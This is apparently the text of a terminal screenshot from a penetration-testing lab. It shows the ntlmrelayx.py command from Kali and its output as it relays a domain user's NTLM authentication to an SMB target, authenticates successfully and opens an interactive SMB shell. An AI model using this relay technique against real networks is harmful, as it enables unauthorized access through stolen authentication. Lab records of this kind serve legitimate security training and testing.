 kali@kali:~$ sudo ntlmrelayx.py -tf target.txt -smb2support -i
[sudo] password for kali:
Impacket v0.9.22.dev1+20201015.130615.81eec85a - Copyright 2020 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client DCSYNC loaded..
/usr/local/lib/python2.7/dist-packages/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in a future rel
ease.
  from cryptography import x509
[*] Protocol Client MSSQL loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Connection from KUDOS/BWALLIS@192.168.200.158 controlled, attacking target smb://192.168.200.156
[*] Authenticating against smb://192.168.200.156 as KUDOS/BWALLIS SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
[*] SMBD-Thread-3: Connection from KUDOS/BWALLIS@192.168.200.158 controlled, but there are no more targets left!
[*] HTTPD: Received connection from 192.168.200.158, attacking target smb://192.168.200.156
[*] SMBD-Thread-6: Connection from KUDOS/BWALLIS@192.168.200.158 controlled, but there are no more targets left!
[*] SMBD-Thread-7: Connection from KUDOS/BWALLIS@192.168.200.158 controlled, but there are no more targets left!
[*] SMBD-Thread-8: Connection from KUDOS/BWALLIS@192.168.200.158 controlled, but there are no more targets left!
[*] SMBD-Thread-9: Connection from KUDOS/BWALLIS@192.168.200.158 controlled, but there are no more targets left!
[*] SMBD-Thread-10: Connection from KUDOS/BWALLIS@192.168.200.158 controlled, but there are no more targets left!
[*] SMBD-Thread-11: Connection from KUDOS/BWALLIS@192.168.200.158 controlled, but there are no more targets left!
[*] SMBD-Thread-12: Connection from KUDOS/BWALLIS@192.168.200.158 controlled, but there are no more targets left!
[*] SMBD-Thread-13: Connection from KUDOS/BWALLIS@192.168.200.158 controlled, but there are no more targets left!